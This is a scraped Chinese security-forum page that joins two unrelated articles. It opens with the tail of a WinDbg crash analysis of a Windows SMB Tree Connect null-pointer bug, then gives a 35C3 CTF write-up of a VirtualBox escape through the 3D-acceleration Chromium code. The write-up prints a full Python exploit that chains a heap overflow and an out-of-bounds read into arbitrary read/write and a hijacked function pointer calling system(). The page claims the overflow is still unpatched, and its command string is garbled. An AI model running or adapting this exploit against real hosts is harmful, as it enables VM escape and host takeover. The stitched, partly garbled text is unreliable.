ffffc10c`9fe79e78 000001e4
这个相减之后,会将rbx结构体对应的长度变成0,随后,会到达一处cmp操作,这处cmp操作会将这个值作为一个判断条件。
kd> p
tcpip!TcpDeliverDataToClient+0x2de:
fffff80a`72c21a7e 4c896b48 mov qword ptr [rbx+48h],r13
kd> p
tcpip!TcpDeliverDataToClient+0x2e2:
fffff80a`72c21a82 488b4320 mov rax,qword ptr [rbx+20h]
kd> dd rbx+18 L1
ffffc10c`9fe79e70 00000000
kd> dd rbx+20 L1
ffffc10c`9fe79e78 00000000
kd> p
tcpip!TcpDeliverDataToClient+0x2e6:
fffff80a`72c21a86 48034318 add rax,qword ptr [rbx+18h]
kd> p
tcpip!TcpDeliverDataToClient+0x2ea:
fffff80a`72c21a8a 0f858dfeffff jne tcpip!TcpDeliverDataToClient+0x17d (fffff80a`72c2191d)
kd> p
tcpip!TcpDeliverDataToClient+0x2f0:
fffff80a`72c21a90 48837e2000 cmp qword ptr [rsi+20h],0
来看一下这一段伪代码。
while ( 1 )
{
v70 = v10;
v69 = TcpSatisfyReceiveRequests(v7);
if ( v24 >= v23 )
{
}
else
{
v25 = (char *)ReceiveDpcTable + 24 * v21;
v26 = v23 - v24;
v27 = v7[2];
v70 = v26;
*(_QWORD *)(*(_QWORD *)(v27 + 128) + (v21 << 7) + 56) -= v24;
v28 = *((_DWORD *)v25 + 5);
if ( v28 & 1 )
*((_DWORD *)v25 + 5) = v28 | 4;
else
TcpStartRcvWndTuningTimer(vars38);
v6[4] -= v26;
v29 = v6[9];
v6[3] = 0i64;
if ( v26 + v29 )
{
TcpAdvanceTcbRcvWnd(v7, (unsigned int)(v26 + *((_DWORD *)v6 + 18)));
v6[9] = 0i64;
}
else
{
v6[9] = 0i64;
}
}
if ( !(v6[3] + v6[4]) )
break;
在伪代码最后的位置,会对两个值进行判断,如果两个值之和为0,则条件成立,程序会跳出循环,刚才的跟踪我们可以发现,v6就是结构体,v6[4]的值来源于它自身减v26,而v26就是它自身,最后它的值为0,而刚才跟踪v6[3]的值也为0(如果知道结构体就好清楚v6到底是什么了T.T)。
经过对比调试,发现在正常的处理SMB Tree
Connect包和触发BSOD的不正常情况下有一处关键的跳转逻辑,这里是一处if语句判断,成立则break跳出while循环,不成立,会继续执行。
那么不正常的情况呢?之前的处理和之前的分析一样,我们加大Data的值到1200,但是在返回后。
kd> p
tcpip!TcpDeliverDataToClient+0x2b9:
fffff80a`72c21a59 48297b20 sub qword ptr [rbx+20h],rdi
kd> r rdi
rdi=0000000000000404
kd> dd rbx+20
ffffc10c`a0643e78 00000504
显而易见,在我们加大Data长度的时候,到相减位置结构体对应位置的值是504,也就是1284,正好是Data的长度1200字节 +
刚才分析到的84字节,而此时rdi的值只有0x404,也就是944长度,这是一个Max值,如果Data长度超过0x404,这里会认为还有数据,因此相减后v6[4]的值不为0。
也就是说在SMB Tree
Connect数据交互过程中,TcpDeliverDataToClient中关于这个地方的逻辑处理是,会根据数据包的长度,如果数据包长度小于0x404,则相减时v26的值是长度本身,然后会break。如果数据包长度大于0x404,则v26的值为max值,也就是0x404,相减不为0,则不会break。
kd> p
tcpip!TcpDeliverDataToClient+0x2bd:
fffff80a`72c21a5d 4533ed xor r13d,r13d
kd> dd rbx+20
ffffc10c`a0643e78 00000100
这造成了一个问题,就是刚才到的break位置由于v6[4]不为0,所以不执行break,而是进入后续的处理。
kd> p
tcpip!TcpDeliverDataToClient+0x2e2:
fffff80a`72c21a82 488b4320 mov rax,qword ptr [rbx+20h]
kd> p
tcpip!TcpDeliverDataToClient+0x2e6:
fffff80a`72c21a86 48034318 add rax,qword ptr [rbx+18h]
kd> p
tcpip!TcpDeliverDataToClient+0x2ea:
fffff80a`72c21a8a 0f858dfeffff jne tcpip!TcpDeliverDataToClient+0x17d (fffff80a`72c2191d)
kd> p
tcpip!TcpDeliverDataToClient+0x17d:
fffff80a`72c2191d 49833f00 cmp qword ptr [r15],0
kd> p
tcpip!TcpDeliverDataToClient+0x181:
fffff80a`72c21921 0f85e9010000 jne tcpip!TcpDeliverDataToClient+0x370 (fffff80a`72c21b10)
接下来,程序会回到while入口位置,接下来会进入之前提到没有进入的if语句处理,这是由于刚才没有break结束循环的原因,此时会进入if语句的处理,函数中所调用的函数都是Complete,猜测都是和结束数据包相关处理有关。
kd> p
tcpip!TcpDeliverDataToClient+0x1c1:
fffff80a`72c21961 e99bfeffff jmp tcpip!TcpDeliverDataToClient+0x61 (fffff80a`72c21801)
kd> p
tcpip!TcpDeliverDataToClient+0x61:
fffff80a`72c21801 48837b0800 cmp qword ptr [rbx+8],0
kd> dd rbx+8
ffffc10c`a0643e60 9d8c2fa0 ffffc10c 9d8c2fa0 ffffc10c
来看一下这个if语句。
while ( 1 )
{
if ( v6[1] )
{
if ( !*v5 )
break;
v9 = v6[1];
v10 = v6[2];
*((_BYTE *)v6 + 98) &= 0xFEu;
v69 = v9;
v6[1] = 0i64;
v6[2] = 0i64;
v11 = vars30;
v71 = v10;
LODWORD(v12) = TcpSatisfyReceiveRequests(v7, 0, (__int64)v6, vars30, v5, &v69, &v66);
}
}
在这个if语句中,会调用TcpSatisfyReceiveRequests函数,这个函数中第六个参数,也就是v69是很关键的,这个值决定了后面的空指针引用,接下来进入这个函数。
int __fastcall TcpSatisfyReceiveRequests(PKSPIN_LOCK SpinLock, char a2, __int64 a3, signed int a4, __int64 *a5, __int64 *a6, _DWORD *a7)
{
v8 = *a5;
v95 = SpinLock;
v9 = *a6; // RBP+148
v38 = *(_QWORD *)(v9 + 48);
v39 = *(_QWORD *)(v9 + 56);
v40 = *(_QWORD *)(v9 + 8);
v41 = *(_QWORD *)(v9 + 72);
v93 += v38;
v99 += *(_QWORD *)(v9 + 40);
v42 = *(_QWORD *)v9;
_guard_dispatch_icall_fptr(v40, 0i64, v38, v39);// call WskProTLReceiveComplete
这个函数中的_guard_dispatch_icall_fptr调用了WskProTLreceiveComplete函数,而v40参数和v9结构体有关,v9是由传入第六个参数,也就是刚才提到的v69有关,v69又来自于v6[1],而这个结构体是和Complete有关,但是在TreeConnect数据包中却没有对这个结构体进行赋值。
随后在WskProTLReceiveComplete中,会将rcx,也就是第一个参数v40,进行传递(64位Windows系统中,参数传递通过寄存器,第一个参数是rcx,第二个是rdx,第三个是r8,第四个是r9)。在后面的分析中,省略了无关的汇编过程,只留关键的给大家分享。
kd> p
afd!WskProTLReceiveComplete+0x34:
fffff80a`7365aa84 488bd9 mov rbx,rcx
…………
kd> p
afd!WskProTLReceiveComplete+0x8e:
fffff80a`7365aade 488bcb mov rcx,rbx
kd> r rbx
rbx=ffffc10ca01ba010
kd> p
afd!WskProTLReceiveComplete+0x91:
fffff80a`7365aae1 ff15512d0200 call qword ptr [afd!_imp_IofCompleteRequest (fffff80a`7367d838)]
经过一系列传递后,这个第一个参数会直接传给IofCompleteRequest函数,这个函数是irp完成函数,其实是一个中间过程,同步irp完成,后面就是善后工作。
在函数中,参数继续传递。
kd> p
nt!IopfCompleteRequest+0xb:
fffff800`9464b81b 4881ec00010000 sub rsp,100h
kd> p
nt!IopfCompleteRequest+0x12:
fffff800`9464b822 488bd9 mov rbx,rcx
…………
kd> p
nt!IopfCompleteRequest+0x109:
fffff800`9464b919 488bd3 mov rdx,rbx
kd> p
nt!IopfCompleteRequest+0x10c:
fffff800`9464b91c 488bce mov rcx,rsi
kd> p
nt!IopfCompleteRequest+0x10f:
fffff800`9464b91f ff5735 call qword ptr [rdi+35h]
kd> t
Breakpoint 0 hit
mrxsmb!SmbWskReceiveComplete:
fffff80a`731d6950 48895c2408 mov qword ptr [rsp+8],rbx
在IofCompleteRequest函数中,会有一处调用回到SmWskReceivComplete函数,而结构体会交给rdx,也就是第二个参数进入这个函数。随后这个参数会连续传递。先来看一下之前的堆栈回溯。
kd> kb
RetAddr : Args to Child : Call Site
fffff800`9464b922 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : mrxsmb!SmbWskReceiveComplete
fffff80a`7365aae7 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : nt!IopfCompleteRequest+0x112
fffff80a`72c60d9d : fffff800`963d54a8 ffffc10c`9ed02780 fffff800`963d54b0 fffff800`963d547c : afd!WskProTLReceiveComplete+0x97
fffff80a`72c21860 : 00000000`00000002 ffffc10c`a0643d00 00000000`00000007 00000000`00000000 : tcpip!TcpSatisfyReceiveRequests+0x3cd
00000000`00000000 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : tcpip!TcpDeliverDataToClient+0xc0
之后参数会连续进行传递,首先会把当前rdx+b8存放的值交给r14,之后把r14+40位置的值交给r8,最后引用的就是r8+98位置的值。
kd> p
mrxsmb!SmbWskReceiveComplete+0x1d:
fffff80a`731d696d 488bda mov rbx,rdx
kd> p
mrxsmb!SmbWskReceiveComplete+0x20:
fffff80a`731d6970 4c8bb2b8000000 mov r14,qword ptr [rdx+0B8h]
…………
kd> p
mrxsmb!SmbWskReceiveComplete+0x7f:
fffff80a`731d69cf 4d8b4640 mov r8,qword ptr [r14+40h]//1
kd> dd r14+40
ffffc10c`a01ba168 9fdf3c58 ffffc10c
可以看到,这个过程并没有对这个值进行检查,由于结构体不透明,不能确定到底对应存放的是什么,但其实这个结构体的连续调用我们可以理解为KPCR ->
KTHREAD -> _EPROCESS -> Token这种关系,在Windows内核有很多这样的域以及相关的结构体,而相互又是嵌套的。
这个结构体的值为0x0的原因可能就是由于这个complete部分的数据包是由于SMB Tree
Connect过长引起的,而mrxsmb20.sys中却没有对相关结构体进行检查。
kd> p
mrxsmb!VctIndDataReady+0x36:
fffff80a`731d6a56 498bf8 mov rdi,r8
…………
kd> p
mrxsmb!VctIndDataReady+0x146:
fffff80a`731d6b66 488bd7 mov rdx,rdi
kd> p
mrxsmb!VctIndDataReady+0x149:
fffff80a`731d6b69 488bcb mov rcx,rbx
kd> p
mrxsmb!VctIndDataReady+0x14c:
fffff80a`731d6b6c ff15eeed0200 call qword ptr [mrxsmb!_guard_dispatch_icall_fptr (fffff80a`73205960)]
kd> r rdx
rdx=ffffc10c9fdf3c58
kd> t
mrxsmb!guard_dispatch_icall_nop:
fffff80a`731d8a30 ffe0 jmp rax
kd> p
mrxsmb20!Smb2TreeConnect_CopyData:
fffff80a`7546b6c0 48895c2410 mov qword ptr [rsp+10h],rbx
最后进入CopyData后,会引用这个结构体+98偏移位置的值,进入漏洞触发的函数,而没有对这个值进行检查。
kd> p
mrxsmb20!Smb2TreeConnect_CopyData+0x32:
fffff80a`7546b6f2 488b8b98000000 mov rcx,qword ptr [rbx+98h]
kd> p
mrxsmb20!Smb2TreeConnect_CopyData+0x39:
fffff80a`7546b6f9 e8c210ffff call mrxsmb20!Smb2ValidateNegotiateInfo (fffff80a`7545c7c0)
kd> dd rbx+98
ffffc10c`9fdf3cf0 00000000 00000000
最后在函数中引用空指针,引发了BSOD。
关于这个结构体的问题我还是比较在意的,希望未来能够更深入的分析SMB的各种机制,元宵快乐!新的一年,大家一起加油!谢谢大家! | 社区文章 |
**作者:[@flyyy](https://www.zhihu.com/people/1147d134e271d3e7428150977892bb51)**
**长亭科技安全研究员,曾获得GeekPwn 2018“最佳技术奖”,入选极棒名人堂。**
**来源:[长亭技术专栏](https://zhuanlan.zhihu.com/p/58910752?utm_source=wechat_session&utm_medium=social&utm_oi=871377391468019712&s_s_i=lURhfXZlxLFs5Pd5ulTzV3M8Rr8L1bckCaWUaDOX9U0%3D&s_r=1&from=timeline&isappinstalled=0
"长亭技术专栏")**
35C3CTF中niklasb出了一道关于virtualbox逃逸的0day题目,想从这个题目给大家介绍virtualbox的一个新的攻击面(其实类似的攻击面也同样存在于其他虚拟化类软件),这里记录一下和@kelwin一起解题的过程(被dalao带飞真爽)
### **题目描述**
chromacity 477
Solves: 2
Please escape VirtualBox. 3D acceleration is enabled for your convenience.
No need to analyze the 6.0 patches, they should not contain security fixes.
Once you're done, submit your exploit at https://vms.35c3ctf.ccc.ac/, but assume that all passwords are different on the remote setup.
Challenge files. Password for the encrypted VM image is the flag for "sanity check".
Setup
UPDATE: You might need to enable nested virtualization.
Hint: https://github.com/niklasb/3dpwn/ might be useful
Hint 2: this photo was taken earlier today at C3
Difficulty estimate: hard
题目描述中可以看出:
1. 虚拟机配置中显卡开启了3D加速功能
2. 6.0的patch没用,参考virtualbox 6.0的发布时间推测是出题人来不及用最新版适配环境等等,所以是一道0day题目
题目前前后后给出了四个附件,一个是img文件,一个是通过qemu+kvm虚拟机运行该img的.sh文件,这个虚拟机就是远程运行的host的环境,host当中有一个5.28
release版的virtualbox,也就是我们逃逸的目标。(算上启动host环境中的virtualbox,如果你的主机是windows+vmware
workstation的话。。。满眼都是泪),另外还有两张图片,一张是关于目标virtualbox虚拟机的配置,一张是niklasb和他电脑屏幕的照片。电脑屏幕上显示的是[这个页面](http://link.zhihu.com/?target=https%3A//www.khronos.org/registry/OpenGL-Refpages/gl4/html/glShaderSource.xhtml),看样子题目应该跟glShaderSource这个opengl的api有关。
同时给出的两个hint,一个是niklasb自己关于3dpwn的github链接,其中有他之前通过攻击virtual box
3D加速模块实现逃逸的源码和相关[分析文章](http://link.zhihu.com/?target=https%3A//phoenhex.re/2018-07-27/better-slow-than-sorry)。另一个就是附件中关于niklasb的照片。
### **题目分析**
通过题目描述我们可以比较确定的是出题人希望我们去找virtualbox
3D加速部分的0day漏洞来实现逃逸,同时通过他给出的github链接中的文章和题目名我们可以很快把目标锁定在3D加速部分的[Chromium](http://link.zhihu.com/?target=http%3A//chromium.sourceforge.net/)代码上(并不是同名的浏览器项目)。
简单来说,virtualbox通过引入OpenGL的共享库来引入3D加速功能,而Chromium负责解析Virtualbox。Chromium定义了一套用来描述OpenGL不同操作的网络协议。但是这个Chromium库最后一次更新源码已经是在十二年前了。同时通过这个库我们大概可以猜到之前hint中那张照片的用意了。如果排除掉去直接挖掘OpenGL的0day的可能性,那Virtualbox代码中关于glShaderSource的部分就只有Chromium中关于这个api的协议解析的部分了。而恰好niklasb的github中的源码和文章都是关于Chromium部分的漏洞及其利用的。
### **源码分析**
Virtualbox的Guest additions类似于VMware workstation中的vmware-tools。不同的地方在于,VMware
workstation通过暴漏固定的端口给guest来实现guest与host的通信,而Guest
additions是通过增加一个自定义的虚拟硬件vboxguest来实现guest与host的交互。而3D加速是作为一个virtualbox自定义的hgcm服务进程存在的。
gdb-peda$ i thread
Id Target Id Frame
* 1 Thread 0x7fe77f6d9780 (LWP 14933) "VirtualBoxVM" 0x00007fe77b0acbf9 in __GI___poll (fds=0x55fe988e82b0, nfds=0x2, timeout=0x63) at ../sysdeps/unix/sysv/linux/poll.c:29
......
15 Thread 0x7fe72f86a700 (LWP 14965) "ShCrOpenGL" 0x00007fe77a4959f3 in futex_wait_cancelable (private=<optimized out>, expected=0x0, futex_word=0x7fe720004068)
......
35 Thread 0x7fe6d0cd6700 (LWP 14985) "nspr-3" 0x00007fe77a4959f3 in futex_wait_cancelable (private=<optimized out>, expected=0x0, futex_word=0x55fe9868ed70)
at ../sysdeps/unix/sysv/linux/futex-internal.h:88
36 Thread 0x7fe6b9b61700 (LWP 14986) "SHCLIP" 0x00007fe77b0acbf9 in __GI___poll (fds=0x7fe6b4000b20, nfds=0x2, timeout=0xffffffff) at ../sysdeps/unix/sysv/linux/poll.c:29
gdb-peda$ thread 15
[Switching to thread 15 (Thread 0x7fe72f86a700 (LWP 14965))]
#0 0x00007fe77a4959f3 in futex_wait_cancelable (private=<optimized out>, expected=0x0, futex_word=0x7fe720004068) at ../sysdeps/unix/sysv/linux/futex-internal.h:88
88 ../sysdeps/unix/sysv/linux/futex-internal.h: No such file or directory.
gdb-peda$ bt
#0 0x00007fe77a4959f3 in futex_wait_cancelable (private=<optimized out>, expected=0x0, futex_word=0x7fe720004068) at ../sysdeps/unix/sysv/linux/futex-internal.h:88
#1 __pthread_cond_wait_common (abstime=0x0, mutex=0x7fe720004070, cond=0x7fe720004040) at pthread_cond_wait.c:502
#2 __pthread_cond_wait (cond=0x7fe720004040, mutex=0x7fe720004070) at pthread_cond_wait.c:655
#3 0x00007fe77e0e5cc8 in rtSemEventWait (fAutoResume=0x1, cMillies=0xffffffff, hEventSem=0x7fe720004040)
at /home/f1yyy/Desktop/VirtualBox-6.0.0/src/VBox/Runtime/r3/linux/../posix/semevent-posix.cpp:369
#4 RTSemEventWait (hEventSem=0x7fe720004040, cMillies=0xffffffff) at /home/f1yyy/Desktop/VirtualBox-6.0.0/src/VBox/Runtime/r3/linux/../posix/semevent-posix.cpp:482
#5 0x00007fe75d3b09aa in HGCMThread::MsgGet (this=0x7fe720003f60, ppMsg=0x7fe72f869cf0) at /home/f1yyy/Desktop/VirtualBox-6.0.0/src/VBox/Main/src-client/HGCMThread.cpp:549
#6 0x00007fe75d3b147f in hgcmMsgGet (pThread=0x7fe720003f60, ppMsg=0x7fe72f869cf0) at /home/f1yyy/Desktop/VirtualBox-6.0.0/src/VBox/Main/src-client/HGCMThread.cpp:734
#7 0x00007fe75d3b265c in hgcmServiceThread (pThread=0x7fe720003f60, pvUser=0x7fe720003e00) at /home/f1yyy/Desktop/VirtualBox-6.0.0/src/VBox/Main/src-client/HGCM.cpp:608
#8 0x00007fe75d3af940 in hgcmWorkerThreadFunc (hThreadSelf=0x7fe720004340, pvUser=0x7fe720003f60) at /home/f1yyy/Desktop/VirtualBox-6.0.0/src/VBox/Main/src-client/HGCMThread.cpp:200
#9 0x00007fe77df95501 in rtThreadMain (pThread=0x7fe720004340, NativeThread=0x7fe72f86a700, pszThreadName=0x7fe720004c20 "ShCrOpenGL")
at /home/f1yyy/Desktop/VirtualBox-6.0.0/src/VBox/Runtime/common/misc/thread.cpp:719
#10 0x00007fe77e0df882 in rtThreadNativeMain (pvArgs=0x7fe720004340) at /home/f1yyy/Desktop/VirtualBox-6.0.0/src/VBox/Runtime/r3/posix/thread-posix.cpp:327
#11 0x00007fe77a48f6db in start_thread (arg=0x7fe72f86a700) at pthread_create.c:463
#12 0x00007fe77b0b988f in clone () at ../sysdeps/unix/sysv/linux/x86_64/clone.S:95
也就是说,当我们想要在guest中想要调用一个OpenGL的某个接口,需要根据我们的请求先进行Chromium的协议封装,再进行hgcm的协议封装。具体关于virtualbox在这两部分的实现细节,请阅读virtualbox相关源码,这里不再详述。
niklasb在其github上已经封装好了调用Chromium代码部分的函数及例子,比如下面这两行代码:
client = hgcm_connect("VBoxSharedCrOpenGL")
hgcm_call(client, SHCRGL_GUEST_FN_SET_VERSION, [9, 1])
最终在源码中会触发到src/vbox/hostservices/sharedopengl/crservice/crservice.cpp中的switch下的SHCRGL_GUEST_FN_SET_VERSION部分,其中的vMajor和vMinor会分别为9和1。
再次回到题目上来,题目已经提醒了漏洞存在的位置可能在Chromium中glShaderSource相关的接口位置,通过在源码中的寻找与分析,我们把目标锁定在了crUnpackExtendShaderSource函数中。crUnpackExtendShaderSource代码如下:
void crUnpackExtendShaderSource(void)
{
GLint *length = NULL;
GLuint shader = READ_DATA(8, GLuint);
GLsizei count = READ_DATA(12, GLsizei);
GLint hasNonLocalLen = READ_DATA(16, GLsizei);
GLint *pLocalLength = DATA_POINTER(20, GLint);
char **ppStrings = NULL;
GLsizei i, j, jUpTo;
int pos, pos_check;
if (count >= UINT32_MAX / sizeof(char *) / 4)
{
crError("crUnpackExtendShaderSource: count %u is out of range", count);
return;
}
pos = 20 + count * sizeof(*pLocalLength);
if (hasNonLocalLen > 0)
{
length = DATA_POINTER(pos, GLint);
pos += count * sizeof(*length);
}
pos_check = pos;
if (!DATA_POINTER_CHECK(pos_check))
{
crError("crUnpackExtendShaderSource: pos %d is out of range", pos_check);
return;
}
for (i = 0; i < count; ++i)
{
if (pLocalLength[i] <= 0 || pos_check >= INT32_MAX - pLocalLength[i] || !DATA_POINTER_CHECK(pos_check))
{
crError("crUnpackExtendShaderSource: pos %d is out of range", pos_check);
return;
}
pos_check += pLocalLength[i];
}
ppStrings = crAlloc(count * sizeof(char*));
if (!ppStrings) return;
for (i = 0; i < count; ++i)
{
ppStrings[i] = DATA_POINTER(pos, char);
pos += pLocalLength[i];
if (!length)
{
pLocalLength[i] -= 1;
}
Assert(pLocalLength[i] > 0);
jUpTo = i == count -1 ? pLocalLength[i] - 1 : pLocalLength[i];
for (j = 0; j < jUpTo; ++j)
{
char *pString = ppStrings[i];
if (pString[j] == '\0')
{
Assert(j == jUpTo - 1);
pString[j] = '\n';
}
}
}
// cr_unpackDispatch.ShaderSource(shader, count, ppStrings, length ? length : pLocalLength);
cr_unpackDispatch.ShaderSource(shader, 1, (const char**)ppStrings, 0);
crFree(ppStrings);
}
仔细看会发现在中间一段for循环检查pLocalLength数组的每个元素跟所有元素的和的大小是否越界时,并未检查最后一层循环过后pos_check是否越界,据此我们可以在最后的两层嵌套循环中的内层中实现越界写,而这个越界写也很有趣:
for (j = 0; j < jUpTo; ++j)
{
char *pString = ppStrings[i];
if (pString[j] == '\0')
{
Assert(j == jUpTo - 1);
pString[j] = '\n';
}
}
它可以将越界部分所有的'\0'替换为'\n'。通过这个漏洞我们可以越界写一块堆内存,将其后面内存中若干的'\0'替换为'\n'。(注意:Assert在release版中是不存在的!)之后我们会介绍如何通过这个越界写实现任意地址写。
当然只有一个越界写可能利用起来还是十分困难,我们仔细看了看niklasb写的文章,发现在很多类似的unpack函数中均存在类似于CVE-2018-3055的漏洞,比如crUnpackExtendGetUniformLocation:
void crUnpackExtendGetUniformLocation(void)
{
int packet_length = READ_DATA(0, int);
GLuint program = READ_DATA(8, GLuint);
const char *name = DATA_POINTER(12, const char);
SET_RETURN_PTR(packet_length-16);
SET_WRITEBACK_PTR(packet_length-8);
cr_unpackDispatch.GetUniformLocation(program, name);
}
漏洞的成因完全与CVE-2018-3055相同,简单来说SET_RETURN_PTR和SET_WRITEBACK_PTR指向的内存会写回到guest,而这里因为没有对packet_length做对应的检查导致我们可以在堆上实现越界读。
### **漏洞利用**
通过以上的代码分析,我们现在有一个堆越界读和一个堆越界写,接下来我们来分析如何去完成完整的漏洞利用。
因为信息泄露部分完全与CVE-2018-3055基本相同,我们选择直接复用niklasb之前的exp
leak部分的代码。重写make_oob_read后通过leak_stuff我们可以泄露一个CRConnection结构体的位置,而niklasb的exp中就是通过修改pHostBuffer和cbHostBuffer来实现任意地址读。因此,当我们有任意地址写的条件之后我们就可以任意地址读了。
接下来的关键就是如何用我们神奇的堆溢出来实现任意地址写了。@kelwin找到了一个很好用的结构体CRVBOXSVCBUFFER_t,也就是niklasb的代码中alloc_buf使用的结构体:
typedef struct _CRVBOXSVCBUFFER_t {
uint32_t uiId;
uint32_t uiSize;
void* pData;
_CRVBOXSVCBUFFER_t *pNext, *pPrev;
} CRVBOXSVCBUFFER_t;
如果可以在堆上我们可以越界写的内存后面恰好布置这样一个结构体,越界写它对应的uiSize部分,再通过SHCRGL_GUEST_FN_WRITE_BUFFER就可以越界写这个buffer所对应的pData的内容,之后再越界写另一个相同的结构体,就可以实现任意地址写了。实现任意地址写的具体过程如下:
1. n次调用alloc_buf,对应的buffer填充为可以触发越界写的部分,从而确保在我们可以越界写的堆后有可用的CRVBOXSVCBUFFER_t结构体。此时内存分布如下:
2. 通过SHCRGL_GUEST_FN_WRITE_READ使用第n-3个buffer,触发堆越界写,覆盖掉第n-2个buffer的size部分。此时内存分布如下:
3. 通过SHCRGL_GUEST_FN_WRITE使用第n-2个buffer,触发堆越界写,可以修改第n-1个buffer的uiSize和pData为任意值。此时内存分布如下:
4. 通过SHCRGL_GUEST_FN_WRITE使用第n-1个buffer,触发任意地址写,写的地址与长度由步骤3控制
5. 多次任意地址写可以通过多次反复SHCRGL_GUEST_FN_WRITE第n-2个buffer和第n-1个buffer实现
在有了任意读和任意写的能力之后,我们可以修改某个CRConnection结构体中disconnect函数指针来劫持rip,通过修改CRConnection头部的数据可以控制对应的参数。所以漏洞利用的完整过程如下:
1. 通过越界读泄露一个CRConnection结构体的位置
2. 配置内存实现任意地址写
3. 通过任意地址读泄露CRConnection结构体中alloc函数对应地址
4. 通过alloc函数地址计算VBoxOGLhostcrutil.so库地址,最终泄露libc地址
5. 修改CRConnection的disconnect函数指针为system
6. 修改CRConnection的头部为payload
7. disconnect对应的client
完整exp:
#!/usr/bin/env python2
from __future__ import print_function
import os, sys
from array import array
from struct import pack, unpack
sys.path.append(os.path.abspath(os.path.dirname(__file__)) + '/lib')
from chromium import *
from hgcm import *
def make_oob_read(offset):
return (
pack("<III", CR_MESSAGE_OPCODES, 0x41414141, 1)
+ '\0\0\0' + chr(CR_EXTEND_OPCODE)
+ pack("<I", offset)
+ pack("<I", CR_GETUNIFORMLOCATION_EXTEND_OPCODE)
+ pack("<I", 0)
+ 'LEET'
)
def leak_conn(client):
''' Return a CRConnection address, and the associated client handle '''
# Spray some buffers of sizes
# 0x290 = sizeof(CRConnection) and
# 0x9d0 = sizeof(CRClient)
for _ in range(600):
alloc_buf(client, 0x290)
for _ in range(600):
alloc_buf(client, 0x9d0)
# This will allocate a CRClient and CRConnection right next to each other.
new_client = hgcm_connect("VBoxSharedCrOpenGL")
for _ in range(2):
alloc_buf(client, 0x290)
for _ in range(2):
alloc_buf(client, 0x9d0)
hgcm_disconnect(new_client)
# Leak pClient member of CRConnection struct, and from that compute
# CRConnection address.
msg = make_oob_read(OFFSET_CONN_CLIENT)
leak = crmsg(client, msg, 0x290)[16:24]
pClient, = unpack("<Q", leak[:8])
pConn = pClient + 0x9e0
new_client = hgcm_connect("VBoxSharedCrOpenGL")
set_version(new_client)
return new_client, pConn, pClient
class Pwn(object):
def write(self, where, what):
pay = 'A'*8+pack("<Q",where)
buf,_,_,_=hgcm_call(self.client1,13,[self.write_buf,self.write_buf_size,0x40,pay])
hgcm_call(self.client1,13,[0x41414141,0x41414141,0,what])
def write64(self, where, what):
self.write(where, pack("<Q", what))
def read(self, where, n, canfail=False):
# Set pHostBuffer and cbHostBuffer, then read from the Chromium stream.
self.write64(self.pConn + OFFSET_CONN_HOSTBUF, where)
self.write64(self.pConn + OFFSET_CONN_HOSTBUFSZ, n)
res, sz = hgcm_call(self.client3, SHCRGL_GUEST_FN_READ, ["A"*0x1000, 0x1000])
if canfail and sz != n:
return None
assert sz == n
return res[:n]
def read64(self, where, canfail=False):
leak = self.read(where, 8, canfail)
if not leak:
return None
return unpack('<Q', leak)[0]
def leak_stuff(self):
self.client1 = hgcm_connect("VBoxSharedCrOpenGL")
set_version(self.client1)
self.client2 = hgcm_connect("VBoxSharedCrOpenGL")
set_version(self.client2)
# TODO maybe spray even more?
for _ in range(3):
for _ in range(400): alloc_buf(self.client1, 0x290)
for _ in range(400): alloc_buf(self.client1, 0x9d0)
for _ in range(600): alloc_buf(self.client1, 0x30)
# self.master_id, self.master, _ = leak_buf(self.client1)
# print('[*] Header for buffer # %d is at 0x%016x (master)' % (self.master_id, self.master))
# self.victim_id, self.victim, _ = leak_buf(self.client1)
# print('[*] Header for buffer # %d is at 0x%016x (victim)' % (self.victim_id, self.victim))
self.client3, self.pConn, _ = leak_conn(self.client1)
print('[*] Leaked CRConnection @ 0x%016x' % self.pConn)
def setup_write(self):
msg = pack("<III", CR_MESSAGE_OPCODES, 0x41414141, 1) \
+ '\0\0\0' + chr(CR_EXTEND_OPCODE) \
+ 'aaaa' \
+ pack("<I", CR_SHADERSOURCE_EXTEND_OPCODE) \
+ pack("<IIIII", 0, 0x2, 0, 0x1, 0x1a+2) +'A'*4
bufs = []
for i in range(0x1000):
bufs.append(alloc_buf(self.client1, len(msg), msg))
_, res, _ = hgcm_call(self.client1, SHCRGL_GUEST_FN_WRITE_READ_BUFFERED, [bufs[-5], "A"*0x50, 0x50])
self.write_buf = 0x0a0a0000+bufs[-4];
self.write_buf_size = 0x0a0a30;
def setup(self):
self.leak_stuff()
self.setup_write()
self.crVBoxHGCMFree = self.read64(self.pConn + OFFSET_CONN_FREE, canfail=True)
print('[*] Leaked crVBoxHGCMFree @ 0x%016x' % self.crVBoxHGCMFree)
libbase = self.crVBoxHGCMFree - 0x20650
self.system = self.read64(libbase + 0x22e3d0, canfail=True) - 0x122ec0 + 0x4f440
print('[*] Leaked system @ 0x%016x' % self.system)
self.write64(self.pConn + 0x128, self.system)
self.write(self.pConn, "mousepad /home/c3mousepad /home/c3ctf/Desktop/flag.txt\x00")
'''
self.write64(self.pConn + OFFSET_CONN_HOSTBUF, self.writer_msg)
hgcm_disconnect(self.client1)
'''
return
if __name__ == '__main__':
p = Pwn()
p.setup()
#if raw_input('you want RIP control? [y/n] ').startswith('y'):
# p.rip(0xdeadbeef)
### **仍然存在的0day**
Virtualbox官方在2019.1.11修补了两处类似的信息泄露部分,对于堆溢出部分的内容仍然没有修补,导致该漏洞仍然可以被利用。接下来看一下如何只使用堆溢出部分的内容来实现完整逃逸。
### **从一个堆溢出到弹计算器**
参考之前有leak时的思路,当没有leak时,我们仍然有:
1. 任意地址写
2. 堆越界写
但是我们没有任何的地址信息,所以接下来的思路就是如何利用一个堆越界写来泄露地址最后达到任意地址读的效果。
我们可以先参考之前的niklasb任意地址读的实现思路。他是通过读写一个CRConnection结构体的pHostBuffer和cbHostBuffer,以及SHCRGL_GUEST_FN_READ来实现任意地址读。我们使用相同的思路,就需要泄露一个CRConnection结构体的地址。而他之前泄露一个CRConnection结构体的位置是通过crUnpackExtendGetUniformLocation中的堆越界来实现的,而我们想要达到同样的效果可以有一种实现思路:
1. 在我们可以越界写的Buffer后放一个CR_GETUNIFORMLOCATION_EXTEND的Buffer
2. 越界写改大CR_GETUNIFORMLOCATION_EXTEND Buffer的size部分
3. 通过WRITE_READ_BUFFERED进入crUnpackExtendGetUniformLocation实现越界读
如果在CR_GETUNIFORMLOCATION_EXTEND
